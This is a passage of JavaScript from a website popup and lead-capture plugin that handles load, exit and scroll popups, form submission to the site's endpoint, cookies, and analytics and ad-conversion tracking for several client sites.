			if (!ulp_active_window_id && !ulp_onload_displayed) {
				if (ulp_onload_mode == "once-session") ulp_write_cookie("ulp-onload-"+ulp_onload_popup, ulp_cookie_value, 0);
				else if (ulp_onload_mode == "once-only") ulp_write_cookie("ulp-onload-"+ulp_onload_popup, ulp_cookie_value, 180);
				ulp_open(ulp_onload_popup);
                                if(ulp_onload_popup!='qsyUrloAfp62BzLV' && ulp_onload_popup!='wh79pDUBGrNdbjeB')
                                {
				statify(ulp_onload_popup,'ONLOAD','DISPLAYED');
                            }
				ulp_onload_displayed = true;
			}
		} else {
			setTimeout(function() {
				if (!ulp_active_window_id && !ulp_onload_displayed) {
					if (ulp_onload_mode == "once-session") ulp_write_cookie("ulp-onload-"+ulp_onload_popup, ulp_cookie_value, 0);
					else if (ulp_onload_mode == "once-only") ulp_write_cookie("ulp-onload-"+ulp_onload_popup, ulp_cookie_value, 180);
					ulp_open(ulp_onload_popup);
                                        if(ulp_onload_popup!='qsyUrloAfp62BzLV' && ulp_onload_popup!='wh79pDUBGrNdbjeB')
                                        {
					statify(ulp_onload_popup,'ONLOAD','DISPLAYED');
                                    }
					ulp_onload_displayed = true;
				}
			}, parseInt(ulp_onload_delay, 10)*1000);
		}
	}
	var ulp_onexit_cookie = ulp_read_cookie("ulp-onexit-"+ulp_onexit_popup);
	if (ulp_onexit_popup != "" && jQuery("#ulp-"+ulp_onexit_popup).length != 0 && ulp_onexit_mode != "none" && ulp_onexit_cookie != ulp_cookie_value) {
		jQuery(document).bind('mouseleave', function(e) {
			var mouseY = parseInt(e.pageY - jQuery(window).scrollTop(), 10);
			if(ulp_popup_title=='Medway Small Popup' && ulp_onexit_popup==ulp_onload_popup && (ulp_onload_popup=='qsyUrloAfp62BzLV' || ulp_onload_popup=='wh79pDUBGrNdbjeB') && ulp_onexit_displayed != true && e.pageY - $(window).scrollTop() <= 1)
				{
				ulp_active_window_id=false;
				}
			if (!ulp_active_window_id && !ulp_onexit_displayed && mouseY < 20) {
				
				if (ulp_onexit_mode == "once-session") ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 0);
				else if (ulp_onexit_mode == "once-only") ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 180);
				ulp_open(ulp_onexit_popup);
                                if(ulp_onload_popup!='qsyUrloAfp62BzLV' && ulp_onload_popup!='wh79pDUBGrNdbjeB')
                                {
				statify(ulp_onexit_popup,'ONEXIT','DISPLAYED');
                            }
				ulp_onexit_displayed = true;
				if(ulp_popup_title=='Medway Small Popup' && ulp_onexit_popup==ulp_onload_popup && ulp_onload_popup=='qsyUrloAfp62BzLV')
				{
				var d = document.getElementById('ulp-qsyUrloAfp62BzLV');
				if(d)
				{
				d.style.left = '';
				d.style.left = '40%';
				d.style.top = '5px';
				}
				}
				if(ulp_popup_title=='Medway Small Popup' && ulp_onexit_popup==ulp_onload_popup && ulp_onload_popup=='wh79pDUBGrNdbjeB')
				{
				var d = document.getElementById('ulp-wh79pDUBGrNdbjeB');
				if(d)
				{
				d.style.left = '';
				d.style.left = '40%';
				d.style.top = '5px';
				}
				}
			}
		});
		
		var currentPageUrl = "";
	
        if (typeof this.href === "undefined") {
                currentPageUrl = document.location.toString().toLowerCase();
                }
                else {
                        currentPageUrl = this.href.toString().toLowerCase();
                         }
	if (typeof Array.prototype.indexOf == 'undefined')
  Array.prototype.indexOf = function(e) {
    for (var i = 0; i < this.length; i++)
      if (this[i] == e)
        return i;
    return -1;
  }
  
	if (currentPageUrl.indexOf("paradise-kerala.com") > -1 ) {
		
		var pageloadcount = 0;
		pageloadcount = parseInt(localStorage.getItem('ls_popup_loaded'), 10);
		if(pageloadcount > -1)
		{
		setTimeout(function() {
				if (!ulp_active_window_id && !ulp_onexit_displayed) {
					if (ulp_onexit_mode == "once-session") ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 0);
					else if (ulp_onexit_mode == "once-only") ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 180);
					ulp_open(ulp_onexit_popup);
					
					ulp_onexit_displayed = true;
				}
			}, parseInt(5, 10)*1000);
		}
		/*if(pageloadcount > 1){
			setTimeout(function() {
				if (!ulp_active_window_id && !ulp_onexit_displayed) {
					if (ulp_onexit_mode == "once-session") ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 0);
					else if (ulp_onexit_mode == "once-only") ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 180);
					ulp_open(ulp_onexit_popup);
					localStorage.setItem('ls_popup_loaded', '0');
					ulp_onexit_displayed = true;
				}
			}, parseInt(2, 10)*1000);
		}*/
			
			 
	}
		
			
	}
	var ulp_onscroll_cookie = ulp_read_cookie("ulp-onscroll-"+ulp_onscroll_popup);
	if (ulp_onscroll_popup != "" && jQuery("#ulp-"+ulp_onscroll_popup).length != 0 && ulp_onscroll_mode != "none" && ulp_onscroll_cookie != ulp_cookie_value) {
		jQuery(window).scroll(function(e) {
			if (!ulp_active_window_id && !ulp_onscroll_displayed) {
				var position = jQuery(window).scrollTop();
				if (position > ulp_onscroll_offset) {
					if (ulp_onscroll_mode == "once-session") ulp_write_cookie("ulp-onscroll-"+ulp_onscroll_popup, ulp_cookie_value, 0);
					else if (ulp_onscroll_mode == "once-only") ulp_write_cookie("ulp-onscroll-"+ulp_onscroll_popup, ulp_cookie_value, 180);
					ulp_open(ulp_onscroll_popup);
					statify(ulp_onexit_popup,'ONSCROLL','DISPLAYED');
					ulp_onscroll_displayed = true;
				}
			}
		});
	}
}
function ulp_open(id) {
if(ulp_read_cookie("ulp-popuptitle-livechat")){
	if (ulp_read_cookie("ulp-popuptitle-livechat").indexOf("LiveChat")> -1 && ulp_read_cookie("LaRunningChat")) 
	{
		ulp_self_close();
		return false;
	}
}
	if (ulp_active_window_id) ulp_self_close();
	ulp_ga_track(id, "obounce-popup", "show");
	
	return _ulp_open(id, true);
}
function _ulp_open(id, main_window) {
	jQuery("#ulp-"+id).each(function() {
		ulp_active_window_id = id;
		if (main_window) {
			jQuery("#ulp-"+id+"-overlay").fadeIn(300);
			if (jQuery(this).attr("data-close") == "on") {
				jQuery("#ulp-"+id+"-overlay").bind("click", function($) {
					ulp_close(id);
				});
			}
		}
		var viewport = {
			width: Math.max(320, jQuery(window).width()),
			height: Math.max(320, jQuery(window).height())
		};
		var width = parseInt(jQuery(this).attr("data-width"), 10);
		var height = parseInt(jQuery(this).attr("data-height"), 10);
		
		var scale = Math.min((viewport.width-20)/width, viewport.height/height);
		if (scale > 1) scale = 1;
		width = parseInt(width*scale, 10);
		height = parseInt(height*scale, 10);
		
		var position = jQuery(this).attr("data-position");
		jQuery(this).css({
			"width": width+"px",
			"height": height+"px"
		});
		switch (position) {
			case 'top-left':
				jQuery(this).css({
					"top": ulp_position_margin + "px",
					"left": ulp_position_margin + "px"
				});
				break;
			case 'top-center':
				jQuery(this).css({
					"top": ulp_position_margin + "px",
					"left": "50%",
					"margin-left": "-"+parseInt(width/2, 10)+"px"
				});
				break;
			case 'top-right':
				jQuery(this).css({
					"top": ulp_position_margin + "px",
					"right": ulp_position_margin + "px"
				});
				break;
			case 'bottom-left':
				jQuery(this).css({
					"bottom": ulp_position_margin + "px",
					"left": ulp_position_margin + "px"
				});
				break;
			case 'bottom-center':
				jQuery(this).css({
					"bottom": ulp_position_margin + "px",
					"left": "50%",
					"margin-left": "-"+parseInt(width/2, 10)+"px"
				});
				break;
			case 'bottom-right':
				jQuery(this).css({
					"bottom": ulp_position_margin + "px",
					"right": ulp_position_margin + "px"
				});
				break;
			case 'middle-left':
				jQuery(this).css({
					"top": "50%",
					"margin-top": "-"+parseInt(height/2, 10)+"px",
					"left": ulp_position_margin + "px"
				});
				break;
			case 'middle-right':
				jQuery(this).css({
					"top": "50%",
					"margin-top": "-"+parseInt(height/2, 10)+"px",
					"right": ulp_position_margin + "px"
				});
				break;
			default:
				jQuery(this).css({
					"top": "50%",
					"left": "50%",
                    "padding-top": "0px",
					"margin-left": "-"+parseInt(width/2, 10)+"px",
					"margin-top": "-"+parseInt(height/2, 10)+"px"
				});
				break;
		}
		var content = jQuery(this).find(".ulp-content");
		jQuery(content).css({
			"width": width+"px",
			"height": height+"px",
		});
		jQuery(content).find(".ulp-layer").each(function() {
			var layer = this;
			var confirmation_layer = jQuery(layer).attr("data-confirmation");
			if (confirmation_layer == "on" && main_window) {
				jQuery(layer).hide();
				return;
			} else if (confirmation_layer == "off" && !main_window) {
				return;
			}
			jQuery(layer).show();
			var layer_content_encoded = jQuery(layer).attr("data-base64");
			if (layer_content_encoded) {
				jQuery(layer).html(ulp_decode64(jQuery(layer).html()));
			}
			var layer_left = jQuery(layer).attr("data-left");
			var layer_top = jQuery(layer).attr("data-top");
			var layer_width = jQuery(layer).attr("data-width");
			var layer_height = jQuery(layer).attr("data-height");
			var layer_font_size = jQuery(layer).attr("data-font-size");
			var layer_appearance = jQuery(layer).attr("data-appearance");
			var layer_appearance_delay = parseInt(jQuery(layer).attr("data-appearance-delay"), 10);
			var layer_appearance_speed = parseInt(jQuery(layer).attr("data-appearance-speed"), 10);
			if (layer_width) jQuery(layer).css("width", parseInt(layer_width*scale, 10)+"px");
			if (layer_height) jQuery(layer).css("height", parseInt(layer_height*scale, 10)+"px");
			if (layer_font_size) jQuery(layer).css("font-size", Math.max(4, parseInt(layer_font_size*scale, 10))+"px");
			switch (layer_appearance) {
				case "slide-down":
					jQuery(layer).css({
						"left": parseInt(layer_left*scale, 10)+"px",
						"top": "-"+parseInt(2*viewport.height)+"px"
					});
					setTimeout(function() {
						jQuery(layer).animate({
							"top": parseInt(layer_top*scale, 10)+"px"
						}, layer_appearance_speed);
					}, layer_appearance_delay);
					break;
				case "slide-up":
					jQuery(layer).css({
						"left": parseInt(layer_left*scale, 10)+"px",
						"top": parseInt(2*viewport.height)+"px"
					});
					setTimeout(function() {
						jQuery(layer).animate({
							"top": parseInt(layer_top*scale, 10)+"px"
						}, layer_appearance_speed);
					}, layer_appearance_delay);
					break;
				case "slide-left":
					jQuery(layer).css({
						"left": parseInt(2*viewport.width)+"px",
						"top": parseInt(layer_top*scale, 10)+"px"
					});
					setTimeout(function() {
						jQuery(layer).animate({
							"left": parseInt(layer_left*scale, 10)+"px"
						}, layer_appearance_speed);
					}, layer_appearance_delay);
					break;
				case "slide-right":
					jQuery(layer).css({
						"left": "-"+parseInt(2*viewport.width)+"px",
						"top": parseInt(layer_top*scale, 10)+"px"
					});
					setTimeout(function() {
						jQuery(layer).animate({
							"left": parseInt(layer_left*scale, 10)+"px"
						}, layer_appearance_speed);
					}, layer_appearance_delay);
					break;
				case "fade-in":
					jQuery(layer).css({
						"left": parseInt(layer_left*scale, 10)+"px",
						"top": parseInt(layer_top*scale, 10)+"px",
						"display": "none"
					});
					setTimeout(function() {
						jQuery(layer).fadeIn(layer_appearance_speed);
					}, layer_appearance_delay);
					break;
				default:
					jQuery(layer).css({
						"left": parseInt(layer_left*scale, 10)+"px",
						"top": parseInt(layer_top*scale, 10)+"px"
					});
					break;
			}
		});
		jQuery(this).show();
	});
	return false;
}
function ulp_close(id) {
	jQuery("#ulp-"+id).each(function() {
		ulp_active_window_id = false;
		ulp_subscribing = false;
		var layer_appearance_speed = 500;
		var content = jQuery(this).find(".ulp-content");
		var viewport = {
			width: Math.max(320, jQuery(window).width()),
			height: Math.max(320, jQuery(window).height())
		};
		jQuery("#ulp-"+id+"-overlay").unbind("click");
		jQuery(content).find(".ulp-layer").each(function() {
			var layer = this;
			var layer_appearance = jQuery(layer).attr("data-appearance");
			switch (layer_appearance) {
				case "slide-down":
					jQuery(layer).animate({
						"top": "-"+parseInt(2*viewport.height)+"px"
					}, layer_appearance_speed);
					break;
				case "slide-up":
					jQuery(layer).animate({
						"top": parseInt(2*viewport.height)+"px"
					}, layer_appearance_speed);
					break;
				case "slide-left":
					jQuery(layer).animate({
						"left": parseInt(2*viewport.width)+"px"
					}, layer_appearance_speed);
					break;
				case "slide-right":
					jQuery(layer).animate({
						"left": "-"+parseInt(2*viewport.width)+"px"
					}, layer_appearance_speed);
					break;
				case "fade-in":
					jQuery(layer).fadeOut(layer_appearance_speed);
					break;
				default:
					jQuery(layer).css({
						"display": "none"
					});
					break;
			}
			setTimeout(function() {
				var layer_content_encoded = jQuery(layer).attr("data-base64");
				if (layer_content_encoded) {
					jQuery(layer).html(ulp_encode64(jQuery(layer).html()));
				}
			}, layer_appearance_speed);		
		});
		setTimeout(function() {
			jQuery("#ulp-"+id).hide();
			jQuery("#ulp-"+id+"-overlay").fadeOut(300);
		}, layer_appearance_speed);		
	});
	return false;
}
function ulp_self_close() {
	ulp_close(ulp_active_window_id);
	return false;
}
function getElementsStartsWithId(e) {
    var t = document.body.getElementsByTagName("*");
    var n = [],
        r;
    for (var i = 0, s = t.length; i < s; i++) {
        r = t[i];
		if(typeof r.id === 'string'){
        if (r.id.substr(0, e.length) == e) n.push(r)
		}
    }
    return n
}

function ulp_subscribe_chat(object) {
if(jQuery(object).attr("data-label") == "Chat Button")
	{	setTimeout(function() {
						
							ulp_subscribing = false;
							ulp_self_close();
						
					}, 100)
		
		var e = getElementsStartsWithId("b_");
        if (!Array.prototype.indexOf) {
            Array.prototype.indexOf = function(e) {
                var t = this.length;
                var n = Number(arguments[1]) || 0;
                n = n < 0 ? Math.ceil(n) : Math.floor(n);
                if (n < 0) n += t;
                for (; n < t; n++) {
                    if (n in this && this[n] === e) return n
                }
                return -1
            }
        }
		
		if(e[0]){
			 e[0].click();
			 var snatchColor = document.getElementsByClassName("ulp-overlay");
			 var effectcolor="#015F84";
			 if(snatchColor && snatchColor.length>0)
			 {
				 effectcolor=window.getComputedStyle(snatchColor[0], null).getPropertyValue("background-color");
			 }
			 else{
				 effectcolor="#015F84";
				 
			 }
			 
			 var $el = $("iframe[src*='http://livesquare.in']");
			 if($el.length <= 0)
			 {
				 $el = $("iframe[src*='https://livesquare.in']");
			 }
    x = 3000,
    originalColor = $el.css("background");

$el.css({
                transition : 'background-color 2s ease-in',
                "background-color": effectcolor
            });

setTimeout(function(){
  $el.css({
                transition : 'background-color 2s ease-out',
                "background-color": ""
            });
      
}, x);
			 // $("#chatFrame").css("background", "red").delay(10000).css("background", "white");
		}
		return true;
	}
	
}
function ulp_subscribe(object) {
if(jQuery(object).attr("data-label") == "Chat Button")
	{	setTimeout(function() {
						
							ulp_subscribing = false;
							ulp_self_close();
						
					}, 200)
		
		var e = getElementsStartsWithId("b_");
        if (!Array.prototype.indexOf) {
            Array.prototype.indexOf = function(e) {
                var t = this.length;
                var n = Number(arguments[1]) || 0;
                n = n < 0 ? Math.ceil(n) : Math.floor(n);
                if (n < 0) n += t;
                for (; n < t; n++) {
                    if (n in this && this[n] === e) return n
                }
                return -1
            }
        }
		
		if(e[0]){
			 e[0].click();
		}
		return true;
	}
	if (ulp_subscribing) return false;
	ulp_subscribing = true;
	
	var inline_id = jQuery(object).parents(".ulp-inline-window").attr("id");
	if (inline_id) {
		inline_id = inline_id.replace("ulp-inline-", "");
		_ulp_inline_subscribe(inline_id);
		return false;
	}
	
	var name, email, phone, message;
	jQuery(".ulp-input-error").removeClass("ulp-input-error");
	var button_icon_loading = "";
	var button_icon = jQuery("#ulp-"+ulp_active_window_id).find('.ulp-submit').attr("data-icon");
	if (!button_icon || button_icon == "" || button_icon == "fa-noicon") button_icon = "";
	else {
		button_icon = "<i class='fa "+button_icon+"'></i>&nbsp; ";
		button_icon_loading = "<i class='fa fa-spinner fa-spin'></i>&nbsp; ";
	}
	
	var button_label = jQuery("#ulp-"+ulp_active_window_id).find('.ulp-submit').attr("data-label");
	var button_label_loading = jQuery("#ulp-"+ulp_active_window_id).find('.ulp-submit').attr("data-loading");
	if (!button_label_loading || button_label_loading == "") button_label_loading = "Loading...";
	jQuery("#ulp-"+ulp_active_window_id).find('.ulp-submit').html(button_icon_loading+button_label_loading);

	name = jQuery("#ulp-"+ulp_active_window_id).find('[name="ulp-name"]').val();
	if (name) name = ulp_encode64(name);
	else name = '';
	email = jQuery("#ulp-"+ulp_active_window_id).find('[name="ulp-email"]').val();
	if (email) email = ulp_encode64(email);
	else email = '';
	phone = jQuery("#ulp-"+ulp_active_window_id).find('[name="ulp-phone"]').val();
	if (phone) phone = ulp_encode64(phone);
	else phone = '';
	message = jQuery("#ulp-"+ulp_active_window_id).find('[name="ulp-message"]').val();
	if (message) message = ulp_encode64(message);
	else message = '';

	jQuery.ajax({
		url: ulp_ajax_url, 
		data: {
			"name": name,
			"email": email,
			"phone": phone,
			"message": message,
			"action": "subscribe",
			"referral": document.referrer,
			"start_url": document.URL,
			"gclid": gup('gclid', document.URL),
			"ulp": ulp_active_window_id
		},
		dataType: "jsonp",
		success: function(data) {
			jQuery("#ulp-"+ulp_active_window_id).find('.ulp-submit').html(button_icon+button_label);
			//ulp_subscribing = false;
			try {
				var status = data.status;
				if (status == "OK") {
					if (ulp_active_window_id == ulp_onload_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onload-"+ulp_onload_popup, ulp_cookie_value, 180);
						ulp_onload_displayed = true;
					}
					if (ulp_active_window_id == ulp_onscroll_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onscroll-"+ulp_onscroll_popup, ulp_cookie_value, 180);
						ulp_onscroll_displayed = true;
					}
					if (ulp_active_window_id == ulp_onexit_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 180);
						ulp_onexit_displayed = true;
					}
					ulp_ga_track(ulp_active_window_id, "obounce-popup", "subscribe");
					_ulp_open(ulp_active_window_id, false);
					var close_delay = 0;
					if (data.close_delay) close_delay = data.close_delay;
					var redirect_url = data.return_url;
					setTimeout(function() {
						if (redirect_url.length > 0) location.href = redirect_url;
						else {
							ulp_subscribing = false;
							ulp_self_close();
						}
					}, close_delay);		
				} else if (status == "ERROR") {
					ulp_subscribing = false;
					if (data.name == 'ERROR') jQuery("#ulp-"+ulp_active_window_id).find('[name="ulp-name"]').addClass("ulp-input-error");
					if (data.email == 'ERROR') jQuery("#ulp-"+ulp_active_window_id).find('[name="ulp-email"]').addClass("ulp-input-error");
					if (data.phone == 'ERROR') jQuery("#ulp-"+ulp_active_window_id).find('[name="ulp-phone"]').addClass("ulp-input-error");
					if (data.message == 'ERROR') jQuery("#ulp-"+ulp_active_window_id).find('[name="ulp-message"]').addClass("ulp-input-error");
				} else {
					ulp_subscribing = false;
					jQuery("#ulp-"+ulp_active_window_id).find('.ulp-submit').html(button_icon+"Error!");
				}
			} catch(error) {
				ulp_subscribing = false;
				jQuery("#ulp-"+ulp_active_window_id).find('.ulp-submit').html(button_icon+"Error!");
			}
		}
	});
	return false;
}
function _ulp_inline_subscribe(inline_id) {
	var name, email, phone, message;
	jQuery(".ulp-input-error").removeClass("ulp-input-error");
	
	var button_icon_loading = "";
	var button_icon = jQuery("#ulp-inline-"+inline_id).find('.ulp-submit').attr("data-icon");
	if (!button_icon || button_icon == "" || button_icon == "fa-noicon") button_icon = "";
	else {
		button_icon = "<i class='fa "+button_icon+"'></i>&nbsp; ";
		button_icon_loading = "<i class='fa fa-spinner fa-spin'></i>&nbsp; ";
	}
	var button_label = jQuery("#ulp-inline-"+inline_id).find('.ulp-submit').attr("data-label");
	var button_label_loading = jQuery("#ulp-inline-"+inline_id).find('.ulp-submit').attr("data-loading");
	if (!button_label_loading || button_label_loading == "") button_label_loading = "Loading...";
	jQuery("#ulp-inline-"+inline_id).find('.ulp-submit').html(button_icon_loading+button_label_loading);

	name = jQuery("#ulp-inline-"+inline_id).find('[name="ulp-name"]').val();
	if (name) name = ulp_encode64(name);
	else name = '';
	email = jQuery("#ulp-inline-"+inline_id).find('[name="ulp-email"]').val();
	if (email) email = ulp_encode64(email);
	else email = '';
	phone = jQuery("#ulp-inline-"+inline_id).find('[name="ulp-phone"]').val();
	if (phone) phone = ulp_encode64(phone);
	else phone = '';
	message = jQuery("#ulp-inline-"+inline_id).find('[name="ulp-message"]').val();
	if (message) message = ulp_encode64(message);
	else message = '';

	jQuery.ajax({
		url: ulp_ajax_url, 
		data: {
			"name": name,
			"email": email,
			"phone": phone,
			"message": message,
			"action": "subscribe",
			"ulp": inline_id
		},
		dataType: "jsonp",
		success: function(data) {
			jQuery("#ulp-inline-"+inline_id).find('.ulp-submit').html(button_icon+button_label);
			ulp_subscribing = false;
			try {
				var status = data.status;
				if (status == "OK") {
					if (inline_id == ulp_onload_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onload-"+ulp_onload_popup, ulp_cookie_value, 180);
						ulp_onload_displayed = true;
					}
					if (inline_id == ulp_onscroll_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onscroll-"+ulp_onscroll_popup, ulp_cookie_value, 180);
						ulp_onscroll_displayed = true;
					}
					if (inline_id == ulp_onexit_popup || ulp_onexit_limits == "on") {
						ulp_write_cookie("ulp-onexit-"+ulp_onexit_popup, ulp_cookie_value, 180);
						ulp_onexit_displayed = true;
					}
					ulp_ga_track(inline_id, "obounce-inline", "subscribe");
					_ulp_inline_open(inline_id, false, true);
					var redirect_url = data.return_url;
					setTimeout(function() {
						_ulp_inline_open(inline_id, true, true);
						if (redirect_url.length > 0) location.href = redirect_url;
					}, 3000);		
				} else if (status == "ERROR") {
					if (data.name == 'ERROR') jQuery("#ulp-inline-"+inline_id).find('[name="ulp-name"]').addClass("ulp-input-error");
					if (data.email == 'ERROR') jQuery("#ulp-inline-"+inline_id).find('[name="ulp-email"]').addClass("ulp-input-error");
					if (data.phone == 'ERROR') jQuery("#ulp-inline-"+inline_id).find('[name="ulp-phone"]').addClass("ulp-input-error");
					if (data.message == 'ERROR') jQuery("#ulp-inline-"+inline_id).find('[name="ulp-message"]').addClass("ulp-input-error");
				} else {
					jQuery("#ulp-inline-"+inline_id).find('.ulp-submit').html(button_icon+"Error!");
				}
			} catch(error) {
				jQuery("#ulp-inline-"+inline_id).find('.ulp-submit').html(button_icon+"Error!");
			}
		}
	});
	return false;
}

function ulp_read_cookie(key) {
	var pairs = document.cookie.split("; ");
	for (var i = 0, pair; pair = pairs[i] && pairs[i].split("="); i++) {
		if (pair[0] === key) return pair[1] || "";
	}
	return null;
}
function ulp_write_cookie(key, value, days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	} else var expires = "";
	document.cookie = key+"="+value+expires+"; path=/";
}
function ulp_utf8encode(string) {
	string = string.replace(/\x0d\x0a/g, "\x0a");
	var output = "";
	for (var n = 0; n < string.length; n++) {
		var c = string.charCodeAt(n);
		if (c < 128) {
			output += String.fromCharCode(c);
		} else if ((c > 127) && (c < 2048)) {
			output += String.fromCharCode((c >> 6) | 192);
			output += String.fromCharCode((c & 63) | 128);
		} else {
			output += String.fromCharCode((c >> 12) | 224);
			output += String.fromCharCode(((c >> 6) & 63) | 128);
			output += String.fromCharCode((c & 63) | 128);
		}
	}
	return output;
}
function ulp_encode64(input) {
	var keyString = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
	var output = "";
	var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
	var i = 0;
	input = ulp_utf8encode(input);
	while (i < input.length) {
		chr1 = input.charCodeAt(i++);
		chr2 = input.charCodeAt(i++);
		chr3 = input.charCodeAt(i++);
		enc1 = chr1 >> 2;
		enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
		enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
		enc4 = chr3 & 63;
		if (isNaN(chr2)) {
			enc3 = enc4 = 64;
		} else if (isNaN(chr3)) {
			enc4 = 64;
		}
		output = output + keyString.charAt(enc1) + keyString.charAt(enc2) + keyString.charAt(enc3) + keyString.charAt(enc4);
	}
	return output;
}
function ulp_utf8decode(input) {
	var string = "";
	var i = 0;
	var c = c1 = c2 = 0;
	while ( i < input.length ) {
		c = input.charCodeAt(i);
		if (c < 128) {
			string += String.fromCharCode(c);
			i++;
		} else if ((c > 191) && (c < 224)) {
			c2 = input.charCodeAt(i+1);
			string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
			i += 2;
		} else {
			c2 = input.charCodeAt(i+1);
			c3 = input.charCodeAt(i+2);
			string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
			i += 3;
		}
	}
	return string;
}
function ulp_decode64(input) {
	var keyString = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
	var output = "";
	var chr1, chr2, chr3;
	var enc1, enc2, enc3, enc4;
	var i = 0;
	input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
	while (i < input.length) {
		enc1 = keyString.indexOf(input.charAt(i++));
		enc2 = keyString.indexOf(input.charAt(i++));
		enc3 = keyString.indexOf(input.charAt(i++));
		enc4 = keyString.indexOf(input.charAt(i++));
		chr1 = (enc1 << 2) | (enc2 >> 4);
		chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
		chr3 = ((enc3 & 3) << 6) | enc4;
		output = output + String.fromCharCode(chr1);
		if (enc3 != 64) {
			output = output + String.fromCharCode(chr2);
		}
		if (enc4 != 64) {
			output = output + String.fromCharCode(chr3);
		}
	}
	output = ulp_utf8decode(output);
	return output;
}
function ulp_inline_open(resize) {
	jQuery(".ulp-inline-window").each(function() {
		var inline_id = jQuery(this).attr("id");
		inline_id = inline_id.replace("ulp-inline-", "");
		if (!resize) ulp_ga_track(inline_id, "obounce-inline", "show");
		_ulp_inline_open(inline_id, true, resize);
	});
}
function _ulp_inline_open(id, main_window, resize) {
	jQuery("#ulp-inline-"+id).each(function() {
		viewport_width = Math.max(320, jQuery(this).parent().innerWidth());
		var width = parseInt(jQuery(this).attr("data-width"), 10);
		var height = parseInt(jQuery(this).attr("data-height"), 10);
		
		var scale = viewport_width/width;
		if (scale > 1) scale = 1;
		width = parseInt(width*scale, 10);
		height = parseInt(height*scale, 10);
		jQuery(this).css({
			"width": width+"px",
			"height": height+"px"
		});
		var content = jQuery(this).find(".ulp-content");
		jQuery(content).css({
			"width": width+"px",
			"height": height+"px",
		});
		jQuery(content).find(".ulp-layer").each(function() {
			var layer = this;
			var confirmation_layer = jQuery(layer).attr("data-confirmation");
			if (confirmation_layer == "on" && main_window) {
				if (resize) jQuery(layer).fadeOut(300);
				else jQuery(layer).hide();
				return;
			} else if (confirmation_layer == "off" && !main_window) {
				return;
			}
			jQuery(layer).show();
			if (!resize) {
				var layer_content_encoded = jQuery(layer).attr("data-base64");
				if (layer_content_encoded) {
					jQuery(layer).html(ulp_decode64(jQuery(layer).html()));
				}
			}
			var layer_left = jQuery(layer).attr("data-left");
			var layer_top = jQuery(layer).attr("data-top");
			var layer_width = jQuery(layer).attr("data-width");
			var layer_height = jQuery(layer).attr("data-height");
			var layer_font_size = jQuery(layer).attr("data-font-size");
			if (layer_width) jQuery(layer).css("width", parseInt(layer_width*scale, 10)+"px");
			if (layer_height) {
				jQuery(layer).css("height", parseInt(layer_height*scale, 10)+"px");
				var layer_scrollbar = jQuery(layer).attr("data-scrollbar");
				if (layer_scrollbar && layer_scrollbar == "on") {
					jQuery(layer).css("overflow", "hidden");
					jQuery(layer).scrollTop(0);
					jQuery(layer).perfectScrollbar({suppressScrollX: true});
				}
			}
			if (layer_font_size) jQuery(layer).css("font-size", Math.max(4, parseInt(layer_font_size*scale, 10))+"px");
			jQuery(layer).css({
				"left": parseInt(layer_left*scale, 10)+"px",
				"top": parseInt(layer_top*scale, 10)+"px"
			});
			if (!main_window) {
				jQuery(layer).css({
					"display": "none"
				});
				jQuery(layer).fadeIn(500);
			}
		});
		jQuery(this).fadeIn(300);
	});
	return false;
}
function ulp_ga_track(id, type, action) {
	if (ulp_ga_tracking != "on") return;
	try {
		var title = '';
		if (type == 'obounce-popup') {
			if (jQuery("#ulp-"+id).attr("data-title").length > 0) title = jQuery("#ulp-"+id).attr("data-title");
		} else if (type == 'obounce-inline') {
			if (jQuery("#ulp-inline-"+id).attr("data-title").length > 0) title = jQuery("#ulp-inline-"+id).attr("data-title");
		}
		if (title.length > 0) {
			if (typeof ga == 'function') {
                            if(action && action.toLowerCase() == 'subscribe'){
                            ga("send", "event", "Livesquare Popup", "Livesquare Popup Lead Generated", "Livesquare Popup Conversion", 1); 
                        }
				ga('send', 'event', type, action, title);
			}
			 else if (typeof _trackEvent == 'function') { 
				_trackEvent(type, action, title, 1, false);
			} else if (typeof __gaTracker == 'function') { 
				__gaTracker('send', 'event', type, action, title);
			} else if (typeof _gaq == 'object') {
				_gaq.push(['_trackEvent', type, action, title, 1, false]);
			}
                        
                        if (typeof _paq != "undefined" && action && action.toLowerCase() == 'subscribe') { 
			_paq.push(["trackEvent", "Livesquare", "Livesquare Popup", "Livesquare Popup Submitted"]);
			}
if(action && action.toLowerCase() == 'subscribe'){
if(typeof gtag == 'function')
{
	if(window.location.href && window.location.href.indexOf('peramadityalahari.com') !== -1)
	{
		gtag('event', 'conversion', {'send_to': 'AW-793921304/kH6xCM2v_YcBEJiOyfoC'});
	}
    if(window.location.href && window.location.href.indexOf('peramsadityapride.com') !== -1)
	{
		gtag('event', 'conversion', {'send_to': 'AW-793921304/cBG0CNKx_YcBEJiOyfoC'});
	}

	if(window.location.href && window.location.href.indexOf('nbrhillsview.in') !== -1)
	{
		gtag('event', 'conversion', {'send_to': 'AW-707159338/S-AxCNyo36wBEKrKmdEC'});
		  !function(_window, _document) {
    var OB_ADV_ID='005513b098e8580fe3b1adc5e428560164';
